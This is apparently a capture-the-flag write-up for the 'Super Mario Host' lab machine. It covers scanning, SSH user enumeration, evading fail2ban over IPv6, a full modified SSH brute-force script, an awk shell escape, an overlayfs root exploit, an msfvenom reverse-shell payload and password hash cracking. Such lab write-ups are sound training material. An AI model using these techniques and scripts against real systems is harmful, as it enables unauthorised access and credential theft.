Super Mario Host is an SMB themed CTF created by mr_h4sh. The goal of the CTF is to discover the two hidden flags and to find the passwords of all the characters with accounts on the system.
Service Discovery
Running Nmap revealed that the target machine has an SSH and HTTP server running on ports 22 and 8180. Based on the fingerprinting Nmap carried out, they seemed to be OpenSSH 6.6.1p1 and Apache:
msf > db_nmap -PN 10.2.0.0/24
***
[*] Nmap: Nmap scan report for 10.2.0.104
[*] Nmap: Host is up (0.00016s latency).
[*] Nmap: Not shown: 998 closed ports
[*] Nmap: PORT STATE SERVICE
[*] Nmap: 22/tcp open ssh
[*] Nmap: 8180/tcp open unknown
***
msf > db_nmap -sV 10.2.0.104 -p 22,8180
[*] Nmap: Starting Nmap 7.40 ( https://nmap.org ) at 2017-06-11 13:52 BST
[*] Nmap: Nmap scan report for 10.2.0.104
[*] Nmap: Host is up (0.00030s latency).
[*] Nmap: PORT STATE SERVICE VERSION
[*] Nmap: 22/tcp open ssh OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.8 (Ubuntu Linux; protocol 2.0)
[*] Nmap: 8180/tcp open http Apache httpd
[*] Nmap: MAC Address: 08:00:27:BE:21:FC (Oracle VirtualBox virtual NIC)
[*] Nmap: Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
[*] Nmap: Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
[*] Nmap: Nmap done: 1 IP address (1 host up) scanned in 24.54 seconds
Analysis of Web Server
Taking a look at the default page being served by the web server indicated the web server is actually nginx, as opposed to Apache, as the default nginx page is being served with the message:
Welcome to nginx! If you see this page, the nginx web server is successfully installed and working. Further configuration is required.
For online documentation and support please refer to nginx.org. Commercial support is available at nginx.org.
Thank you for using nginx.
Nikto seemed to agree with Nmap that the web server is indeed Apache, and also found one of the default Apache files as well, but failed to find anything else of interest:
root@kali:~# nikto -host http://10.2.0.104:8180
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 10.2.0.104
+ Target Hostname: 10.2.0.104
+ Target Port: 8180
+ Start Time: 2017-06-11 14:01:36 (GMT1)
---------------------------------------------------------------------------
+ Server: Apache
+ Server leaks inodes via ETags, header found with file /, fields: 0x264 0x54a3d83d87463
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ Allowed HTTP Methods: GET, HEAD, POST, OPTIONS
+ OSVDB-3233: /icons/README: Apache default file found.
+ 7537 requests: 0 error(s) and 4 item(s) reported on remote host
+ End Time: 2017-06-11 14:01:49 (GMT1) (13 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
Running dirb using the big.txt wordlist uncovered a single interesting entry, which was a file named vhosts:
root@kali:~# dirb http://10.2.0.104:8180 /usr/share/wordlists/dirb/big.txt
***
+ http://10.2.0.104:8180/server-status (CODE:403|SIZE:215)
+ http://10.2.0.104:8180/vhosts (CODE:200|SIZE:1364)
***
The file contained an Apache virtual host configuration file, eluding to there being a vhost configured on the machine:
<VirtualHost *:80>
# The ServerName directive sets the request scheme, hostname and port that
# the server uses to identify itself. This is used when creating
# redirection URLs. In the context of virtual hosts, the ServerName
# specifies what hostname must appear in the request's Host: header to
# match this virtual host. For the default virtual host (this file) this
# value is not decisive as it is used as a last resort host regardless.
# However, you must set it for any further virtual host explicitly.
ServerName mario.supermariohost.local
ServerAdmin webmaster@localhost
DocumentRoot /var/www/supermariohost
DirectoryIndex mario.php
# Available loglevels: trace8, ..., trace1, debug, info, notice, warn,
# error, crit, alert, emerg.
# It is also possible to configure the loglevel for particular
# modules, e.g.
#LogLevel info ssl:warn
ErrorLog ${APACHE_LOG_DIR}/supermariohost_error.log
CustomLog ${APACHE_LOG_DIR}/supermariohost_access.log combined
# For most configuration files from conf-available/, which are
# enabled or disabled at a global level, it is possible to
# include a line for only one particular virtual host. For example the
# following line enables the CGI configuration for this host only
# after it has been globally disabled with "a2disconf".
#Include conf-available/serve-cgi-bin.conf
</VirtualHost>
Virtual hosts work by checking the value submitted in the Host header of a HTTP request and then using that to choose which directory to serve. In this instance, if the server is addressed by accessing http://mario.supermariohost.local:8180/ as opposed to http://10.2.0.104:8180/, it would serve the mario.php file from the /var/www/supermariohost directory.
This is easily set when using cURL to access files, but in order to easily view the rendered pages, I added a new entry to my hosts file so I could access it from a browser easily by running echo "10.2.0.104 mario.supermariohost.local" >> /etc/hosts
Once the hosts file was updated, I navigated to the page and had a poke around the JavaScript to see if there was any interesting easter eggs, but didn’t find anything; just a small Mario game:

I also re-ran Nikto and dirb, but this time specifying the Mario vhost using nikto -host 10.2.0.104:8180 -vhost mario.supermariohost.local and dirb http://10.2.0.104:8180 /usr/share/wordlists/dirb/big.txt -H "Host: mario.supermariohost.local". Neither scan discovered any new files being served.
Re-winding back to the vhost file, as there was a mario.php file being served as the default page, I tried luigi.php and found a message from Mario’s taller, greener brother:
Hey!! It’sa Luiiiggiii!! My short brother doesn’t know that I’m wandering around his host and messing around, he’s new with computers! Since I’m here I want to tell you more about myself…my brother is a nice person but we are in love for the same person: Princess Peach! I hope she will find out about this. I Love Peach Forever yours, Luigi
As I manually found two files named after Super Mario characters, I put together a word list using character names from the series to use with dirb, but none yielded any hits (other than the already identified mario.php and luigi.php).
SSH Enumeration & Analysis
With no more leads to follow on the web server, I began to enumerate the users on the SSH server using the ssh_enumusers Metasploit module.
The user list I used for this was the word list I had previously generated containing the Super Mario character names.
msf auxiliary(ssh_enumusers) > run
[*] 10.2.0.104:22 - SSH - Checking for false positives
[*] 10.2.0.104:22 - SSH - Starting scan
[-] 10.2.0.104:22 - SSH - User 'yoshi' not found
[-] 10.2.0.104:22 - SSH - User 'luigi' not found
[-] 10.2.0.104:22 - SSH - User 'mario' not found
[-] 10.2.0.104:22 - SSH - User 'toad' not found
[+] 10.2.0.104:22 - SSH - User 'donkeykong' found
[-] 10.2.0.104:22 - SSH - User 'donkey-kong' on could not connect
[-] 10.2.0.104:22 - SSH - User 'kingkoopa' not found
[-] 10.2.0.104:22 - SSH - User 'king-koopa' not found
[-] 10.2.0.104:22 - SSH - User 'kingboo' not found
[-] 10.2.0.104:22 - SSH - User 'king-boo' not found
[-] 10.2.0.104:22 - SSH - User 'princesspeach' not found
[-] 10.2.0.104:22 - SSH - User 'princess-peach' not found
[-] 10.2.0.104:22 - SSH - User 'rosalina' not found
[+] 10.2.0.104:22 - SSH - User 'toadette' found
[-] 10.2.0.104:22 - SSH - User 'princessdaisy' on could not connect
[-] 10.2.0.104:22 - SSH - User 'princess-daisy' not found
[-] 10.2.0.104:22 - SSH - User 'bowserjr' not found
[-] 10.2.0.104:22 - SSH - User 'bowser-jr' not found
[-] 10.2.0.104:22 - SSH - User 'kamek' not found
[-] 10.2.0.104:22 - SSH - User 'koopalings' not found
[-] 10.2.0.104:22 - SSH - User 'toadsworth' not found
[-] 10.2.0.104:22 - SSH - User 'waluigi' not found
[-] 10.2.0.104:22 - SSH - User 'birdo' not found
[-] 10.2.0.104:22 - SSH - User 'wario' not found
[+] 10.2.0.104:22 - SSH - User 'lemmykoopa' found
[-] 10.2.0.104:22 - SSH - User 'lemmy-koopa' on could not connect
[-] 10.2.0.104:22 - SSH - User 'peteypiranha' not found
[-] 10.2.0.104:22 - SSH - User 'petey-piranha' not found
[-] 10.2.0.104:22 - SSH - User 'drmario' not found
[-] 10.2.0.104:22 - SSH - User 'dr-mario' not found
[-] 10.2.0.104:22 - SSH - User 'pauline' not found
[-] 10.2.0.104:22 - SSH - User 'kammykoopa' not found
[-] 10.2.0.104:22 - SSH - User 'kammy-koopa' not found
[-] 10.2.0.104:22 - SSH - User 'fawful' not found
[-] 10.2.0.104:22 - SSH - User 'wart' not found
[+] 10.2.0.104:22 - SSH - User 'tatanga' found
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
There was an interesting pattern with these results, which made me believe I was getting false-positives. That being, for every user that it believed it had found, the next user timed out, for example:
[+] 10.2.0.104:22 - SSH - User 'donkeykong' found
[-] 10.2.0.104:22 - SSH - User 'donkey-kong' on could not connect
As there was a rather consistent pattern to the timeouts, this led me to believe there may be something such as fail2ban running, which will block IP addresses for a specific amount of time, should it detect enough suspicious activity in the log files of the services it is monitoring.
On the off-chance it was indeed fail2ban causing the timeouts, I decided to try enumeration using IPv6 instead, as fail2ban has no IPv6 support at all (as of June 2017).
To do this, I needed to identify the IPv6 address of the target machine, which I did using the ipv6_multicast_ping Metasploit module; though, this can also be done using the ping6 application.
msf auxiliary(ssh_enumusers) > use auxiliary/scanner/discovery/ipv6_multicast_ping
msf auxiliary(ipv6_multicast_ping) > set INTERFACE eth1
INTERFACE => eth1
msf auxiliary(ipv6_multicast_ping) > run
[*] Sending multicast pings...
[*] Listening for responses...
[*] |*| fe80::800:27ff:fe00:0 => 0a:00:27:00:00:00
[*] |*| fe80::a00:27ff:febe:21fc => 08:00:27:be:21:fc
[*] Auxiliary module execution completed
As there were two hosts with IPv6 addresses responding to the multicast, I ran Nmap against them to narrow down which one is the target, and found that fe80::a00:27ff:febe:21fc had the same open ports:
msf auxiliary(ssh_enumusers) > db_nmap -sS -6 fe80::a00:27ff:febe:21fc%eth1
[*] Nmap: Starting Nmap 7.40 ( https://nmap.org ) at 2017-06-11 16:29 BST
[*] Nmap: Nmap scan report for fe80::a00:27ff:febe:21fc
[*] Nmap: Host is up (0.000093s latency).
[*] Nmap: Not shown: 998 closed ports
[*] Nmap: PORT STATE SERVICE
[*] Nmap: 22/tcp open ssh
[*] Nmap: 8180/tcp open unknown
[*] Nmap: MAC Address: 08:00:27:BE:21:FC (Oracle VirtualBox virtual NIC)
[*] Nmap: Nmap done: 1 IP address (1 host up) scanned in 0.27 seconds
N.B. %eth1 is appended in some places to the IPv6 address as to indicate which interface to use. For modules / applications that allow you to specify the interface, this can be omitted.
After identifying the IPv6 address of the target, I began to re-run the ssh_enumusers module against it. This time, every request was timing out, however the port was definitely open and the service was definitely listening, which indicated that the Metasploit module may not support IPv6.
As a result of the module failing, I went on the hunt for an SSH brute force script and came across getsshpass.sh by Radovan Brezula.
This script doesn’t support IPv6 out of the box, but I made a few quick modifications to it in order to use it against the IPv6 target.
The modified script can be downloaded from This Gist or can be found below:
#!/bin/bash
#
# sshpass return values:
# 0 - password OK
# 3 - general runtime error
# 5 - bad password
# 255 - connection refused
declare -r START_TIME=$(date +%s.%N) # Start time of the program
function usage {
echo -e "Usage: $0 [OPTIONS]"
echo "OPTIONS: "
echo -e " -a IP address of SSH server"
echo -e " -d TCP port 1 - 65535 of SSH server"
echo -e " -n slow down or speed up attack for number of seconds"
echo -e " e.g. 1, 0.1, 0.0, default value is 0.1"
echo -e " -p path to file with passwords"
echo -e " -u path to file with usernames"
echo -e " -v display version"
echo -e " -h display help"
}
function version
{
echo -e "getsshpass.sh 0.8"
echo -e "Copyright (C) 2016 Radovan Brezula 'brezular'"
echo -e "License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>."
echo -e "This is free software: you are free to change and redistribute it."
echo -e "There is NO WARRANTY, to the extent permitted by law."
exit
}
function read_args {
while getopts "a:d:n:p:u:hv" arg; do
case "$arg" in
a) ip="$OPTARG";;
d) port="$OPTARG";;
n) nval="$OPTARG";;
p) passlist="$OPTARG"
initpasslist="$passlist";;
u) userlist="$OPTARG"
inituserlist="$userlist";;
v) version;;
h) usage
exit;;
esac
done
}
function check_args {
pthdir="$(dirname $0)"
if [ -f "$pthdir/x0x901f22result.txt" ]; then
pass=$(grep -o "d: '.*'" x0x901f22result.txt | cut -d ":" -f2)
echo "File '$pthdir/x0x901f22result.txt' contains saved password:$pass, nothing to do" && exit
fi
type -P sshpass 1>/dev/null
[ "$?" -ne 0 ] && echo "Utillity 'sshpass' not found, exiting" && exit
if [ -z "$ip" ]; then
echo "IP address can't be empty, exiting"
usage
exit
fi
[ -z "$nval" ] && nval=0.1 # Use default value 0.1s if no -n is entered
[ -z "$port" ] && echo "TCP port can'be empty, exiting" && usage && exit
if [[ "$port" =~ ^[[:digit:]]+$ ]]; then
if ( [ "$port" -gt 65535 ] || [ "$port" -eq 0 ] ); then
echo "TCP port has to be in range 1 - 65535"
usage
exit
fi
else
echo "TCP port must be digit, exiting"
usage
exit
fi
[ ! -f "$passlist" ] && echo "Can't find file with list of passwords, exiting" && usage && exit
[ ! -f "$userlist" ] && echo "Can't find file with list of users, exiting" && usage && exit
fullpasslist="$passlist" #Backup original passlist
fulluserlist="$userlist" #Backup oroginal userlist
# Check SSH connection
echo -n "Checking SSH connection to '$ip': "
sshpass -p admin ssh -6 -o StrictHostKeyChecking=no -o ConnectTimeout=8 -p "$port" admin@"$ip" exit &>/dev/null; rvalssh="$?"
if [ "$rvalssh" == 0 ]; then
echo "*** OK ***"
echo "*** Found username: 'admin' and password: 'admin' ***" > "$pthdir/x0x901f22result.txt"
evaluate_result
elif [ "$rvalssh" == 255 ]; then
echo "*** FAIL ***"
echo "*** Can't establish SSH connection to '$ip', exiting ***" && exit
else
echo "*** OK ***"
fi
# Read saved username and password from file 01xza01.txt, if file exists read saved credentials from file
if [ -f "$pthdir/01xza01.txt" ]; then
lastuser=$(head -1 "$pthdir/01xza01.txt" | cut -d ":" -f1)
lastpass=$(head -1 "$pthdir/01xza01.txt" | cut -d ":" -f2)
echo "Found file: '$pthdir/01xza01.txt' containig previously saved username: '$lastuser' and password: '$lastpass'"
echo "Restoring attack using username '$lastuser' and password '$lastpass'"
row1user=$(grep -wno "^$lastuser$" "$userlist"); rvaluser="$?"
row1pass=$(grep -wno "^$lastpass$" "$passlist"); rvalpass="$?"
if [ "$rvaluser" == 0 ]; then
rowuser=$(echo "$row1user" | cut -d ":" -f1)
tail -n +"$rowuser" "$userlist" > "$userlist"\.new
userlist=$(echo "$userlist"\.new)
fi
if [ "$rvalpass" == 0 ]; then
rowpass=$(echo "$row1pass" | cut -d ":" -f1)
tail -n +"$rowpass" "$passlist" > "$passlist"\.new
passlist=$(echo "$passlist"\.new)
fi
else
[ ! -f "$pthdir/01xza01.txt" ] && echo "Warning: Can't find file containing last used username and password in directory '$pthdir', starting from beginning"
fi
maxusercount=$(wc -l "$fulluserlist" | cut -d " " -f1)
maxpasscount=$(wc -l "$fullpasslist" | cut -d " " -f1)
maxcount=$(( $maxusercount * $maxpasscount ))
[ ! -f "$pthdir/01xza01.txt" ] && actualcount=1
}
function parallel_ssh {
echo "$user":"$pass" > "$pthdir/01xza01.txt"
sshpass -p "$pass" ssh -6 -o StrictHostKeyChecking=no -p "$port" "$user"@"$ip" exit &>/dev/null; retval="$?"
[ "$retval" == 0 ] && echo "*** Found username: '$user' and password: '$pass' ***" > "$pthdir/x0x901f22result.txt"
# While loop eliminates 'Connection refused' attempts -> retval=255 and 'General runtime error' -> retval=3
# It happens when parameter 'n' is too small
# retval must be either 0 -> good password or 5 -> bad password
while [ "$retval" == 255 -o "$retval" == 3 ]; do
sshpass -p "$pass" ssh -6 -o StrictHostKeyChecking=no -p "$port" "$user"@"$ip" exit &>/dev/null; retval="$?"
[ "$retval" == 0 ] && echo "*** Found username: '$user' and password: '$pass' ***" > "$pthdir/x0x901f22result.txt"
sleep "$nval"
done
}
function launch_attack {
while read user; do
while read pass; do
if [ ! -f "$pthdir/x0x901f22result.txt" ]; then
echo "Trying username: '$user' and password: '$pass'"
parallel_ssh &>/dev/null &
else
evaluate_result
fi
sleep $nval
done < "$passlist"
passlist="$fullpasslist" # Always start search with first pass from dictionary when user is changed
done < "$userlist"
evaluate_result
}
# Show ellapsed time
function ellapsed_time {
END_TIME=$(date +%s.%N)
dt=$(echo "$END_TIME - $START_TIME" | bc)
dd=$(echo "$dt/86400" | bc)
dt2=$(echo "$dt-86400*$dd" | bc)
dh=$(echo "$dt2/3600" | bc)
dt3=$(echo "$dt2-3600*$dh" | bc)
dm=$(echo "$dt3/60" | bc)
ds=$(echo "$dt3-60*$dm" | bc | awk '{printf("%.2f\n", $1)}')
if [ "$dd" == "0" ] ; then dd=""; else dd=${dd}"d "; fi
if [ "$dh" == "0" ] ; then dh=""; else dh=${dh}"h "; fi
if [ "$dm" == "0" ] ; then dm=""; else dm=${dm}"m "; fi
echo "Ellapsed time: "${dd}""${dh}""${dm}""${ds}"s"
}
function evaluate_result {
[ -f "$pthdir/01xza01.txt" ] && rm "$pthdir/01xza01.txt" # We don't need last saved password when script kills itself (password found) or
if [ -f "$pthdir/x0x901f22result.txt" ]; then # Display found username and password when password is found
cat "$pthdir/x0x901f22result.txt"
ellapsed_time
else
echo "*** Password not found, use other dictionary ***"
fi
[ -f "$inituserlist".new ] && rm "$inituserlist".new # delete files $inituserlist.new and $initpasslist.new
[ -f "$initpasslist".new ] && rm "$initpasslist".new # they're created when interrupted guessing is used
pkill sshpass
}
function monitor_signal {
trap 'pkill sshpass; echo "Program teminated."; exit' SIGHUP SIGTERM SIGQUIT # kill sshpass when script finishes or
trap 'pkill sshpass; echo "Ctrl+C detected, start script again to continue with attack"; exit' SIGINT # it is interrupted / suspended
trap 'pkill sshpass; echo "Ctrl+Z detected, start script again to continue with attack"; exit' SIGTSTP
}
### BODY ###
read_args $@
check_args
monitor_signal
launch_attack
For the sake of testing if IPv6 activity was being monitored, I ran the script, using the character word list I had created as both the username and password list. It iterated through every combination, without any timeouts, which indicated that IPv6 was open to a brute force attack.
Brute Forcing the SSH Server
Once I had confirmed there was no IPv6 monitoring and had a reliable script to perform the attack, I built a new word list using CeWL and John [the Ripper] based on the content of Luigi’s message in luigi.php. I then used the word list to brute force the SSH server using getsshpass.sh:
root@kali:~# cewl http://10.2.0.104:8180/luigi.php -H "Host:mario.supermariohost.local" > luigi-wordlist.txt
root@kali:~# john --wordlist=luigi-wordlist.txt --rules --stdout > luigi-wordlist-mutated.txt
root@kali:~# ./getsshpass.sh -a fe80::a00:27ff:febe:21fc%eth1 -u mario-chars-no-ext.txt -p luigi-wordlist-mutated.txt -d 22
Checking SSH connection to 'fe80::a00:27ff:febe:21fc%eth1': *** OK ***
Warning: Can't find file containing last used username and password in directory '.', starting from beginning
Trying username: 'yoshi' and password: 'Peach'
Trying username: 'yoshi' and password: 'Luiiiggiii'
Trying username: 'yoshi' and password: 'Princess'
***
Trying username: 'luigi' and password: 'luiiiggiii1'
Trying username: 'luigi' and password: 'princess1'
Trying username: 'luigi' and password: 'luigi1'
Trying username: 'luigi' and password: 'Peach1'
Trying username: 'luigi' and password: 'Luiiiggiii1'
Trying username: 'luigi' and password: 'Princess1'
*** Found username: 'luigi' and password: 'luigi1' ***
Ellapsed time: 24.19s

Escaping Limited Shell & Privilege Escalation
As can be seen in the previous screenshot, Luigi’s user was stuck in a limited shell, with access to awk, cat, cd, clear, echo, exit, help, history, ll, lpath, ls, lsudo and vim.
Before trying to break out of the shell, I checked out the contents of Luigi’s home directory and took a look at the message file:
luigi:~$ ls -l
total 4
-rw-r--r-- 1 root root 283 Mar 8 13:45 message
luigi:~$ cat message
YOU BROTHER! YOU!!
I had to see it coming!!
Not only you declare your love for Pricess Peach, my only love and reason of life (and lives, depending from the player), but you also mess with my server!
So here you go, in a limited shell! Now you can't do much, MUHAUHAUHAUHAA
Mario.
My first attempt at breaking out of the shell was to try and use command execution from within vim, but the version of vim installed does not allow this, but as awk was available, I was able to break out by running awk 'BEGIN {system("/bin/bash")}'
Once out of the shell, I proceeded to look around to see if there was anything that may help me get root, but didn’t find anything interesting and instead compiled the overlayfs exploit and escalated using it:
luigi@supermariohost:~$ uname -a
Linux supermariohost 3.13.0-32-generic #57-Ubuntu SMP Tue Jul 15 03:51:08 UTC 2014 x86_64 x86_64 x86_64 GNU/Linux
luigi@supermariohost:~$ nano ofs
luigi@supermariohost:~$ mv ofs ofs.c
luigi@supermariohost:~$ gcc ofs.c -o ofs
luigi@supermariohost:~$ ls -l
total 32
-rw-r--r-- 1 root root 283 Mar 8 13:45 message
-rwxrwxr-x 1 luigi luigi 13650 Jun 11 14:28 ofs
-rw-rw-r-- 1 luigi luigi 4993 Jun 11 14:28 ofs.c
-rw-rw-r-- 1 luigi luigi 945 Jun 11 14:21 shell.php
luigi@supermariohost:~$ chmod +x ofs
luigi@supermariohost:~$ ./ofs
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# whoami
root
Acquiring and Cracking First Flag
Now that I had root access, I used msfvenom to create a Meterpreter executable by running msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=10.2.0.3 -f elf > shell.elf and executed it on the target whilst running the multi_handler module in Metasploit.
Once I had a Meterpreter session, I began to poke around in /root and found a file named flag.zip. I tried to unzip this on the target, and found that the ZIP file is password protected; so I proceeded to download it and try to crack it using fcrackzip and the word list I had previously generated to crack the SSH passwords:
meterpreter > download flag.zip
[*] downloading: flag.zip -> flag.zip
[*] download : flag.zip -> flag.zip
***
root@kali:~# fcrackzip -u -D -p luigi-wordlist-mutated.txt flag.zip -v
found file 'flag.txt', (size cp/uc 216/ 338, flags 9, chk 1208)
As none of the passwords in the word list were successful, I tried again using the rockyou.txt word list, and successfully found the password:
root@kali:~# fcrackzip -u -D -p /usr/share/wordlists/rockyou.txt flag.zip -v
found file 'flag.txt', (size cp/uc 216/ 338, flags 9, chk 1208)
PASSWORD FOUND!!!!: pw == ilovepeach
root@kali:~# unzip flag.zip
Archive: flag.zip
[flag.zip] flag.txt password:
inflating: flag.txt
The first flag contained a message from mr_h4sh that also indicates that in addition to finding the flag, the user should also be attempting to get the passwords for all the users on the machine:
Well done :D If you reached this it means you got root, congratulations. Now, there are multiple ways to hack this machine. The goal is to get all the passwords of all the users in this machine. If you did it, then congratulations, I hope you had fun :D
Keep in touch on twitter through @mr_h4sh
Congratulations again!
mr_h4sh
Finding Mario’s Password
With the previous message from mr_h4sh in mind, I ran a couple of post modules in the Meterpreter session to gather the password hashes and see if any SSH credentials were stored on the system. No SSH credentials were found, but I had the hashes that I could try to crack using JTR:
meterpreter > run post/linux/gather/hashdump
[+] root:$6$ZmdseK46$FTvRqEZXdr3DCX2Vd6CXWmWAOJYIjcAI6XQathO3/wgvHEoyeP6DwL3NHZy903HXQ/F2uXiTXrhETX19/txbA1:0:0:root:/root:/bin/bash
[+] mario:$6$WG.vWiw8$OhoMhuAHSqPYTu1wCEWNc4xoUyX6U/TrLlK.xyhRKZB3SyCtxMDSoQ6vioNvpNOu78kQVTbwTcHPQMIDM2CSJ.:1000:1000:Mario,,,:/home/mario:/bin/bash
[+] luigi:$6$kAYr2OVy$1qBRKJIWqkpNohmMIP3r3H3yPDQ9UfUBcO4pahlXf6QfnqgW/XpKYlQD4jN6Cfn.3wKCWoM7gPbdIbnShFJD40:1001:1001::/home/luigi:/usr/bin/lshell
[+] Unshadowed Password File: /root/.msf4/loot/20170612220320_default_10.2.0.104_linux.hashes_381142.txt
Once I had the hashes, I created a new word list using Mario’s ZIP file password [ilovepeach] as the seed for the permutations and ran JTR to get the last two passwords from the system:
root@kali:~# echo "ilovepeach" > mariopass.txt
root@kali:~# john --wordlist=mariopass.txt --rules --stdout > mario-mutation.txt
Press 'q' or Ctrl-C to abort, almost any other key for status
49p 0:00:00:00 100.00% (2017-06-13 00:36) 816.6p/s Ilovepeaching
root@kali:~# john --wordlist=mario-mutation.txt /root/.msf4/loot/20170612220320_default_10.2.0.104_linux.hashes_381142.txt
Created directory: /root/.john
Warning: detected hash type "sha512crypt", but the string is also recognized as "crypt"
Use the "--format=crypt" option to force loading these as that type instead
Using default input encoding: UTF-8
Loaded 3 password hashes with 3 different salts (sha512crypt, crypt(3) $6$ [SHA512 128/128 SSE2 2x])
Press 'q' or Ctrl-C to abort, almost any other key for status
ilovepeach! (mario)
ilovepeach! (root)
Service Discovery on the Warluigi VM
With the first flag down, I began more recon work to try and find the second flag. Part of this involved checking the running processes using ps aux, where I found that a VM named warluigi was running within the VM.
